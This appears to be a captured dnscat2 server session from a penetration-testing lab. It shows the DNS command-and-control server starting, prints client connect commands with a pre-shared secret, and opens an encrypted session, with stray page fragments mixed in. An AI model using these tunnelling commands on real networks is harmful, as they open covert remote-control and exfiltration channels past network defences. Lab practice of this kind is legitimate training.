 Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 10.10.16.48:53
[domains = inlanefreight.local]...
Home
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=f43fa145ff93b75753007c48ace98a80 inlanefreight.local
dog.png
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=f43fa145ff93b75753007c48ace98a80
dog.pdf
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2>
dnscat2>
dnscat2>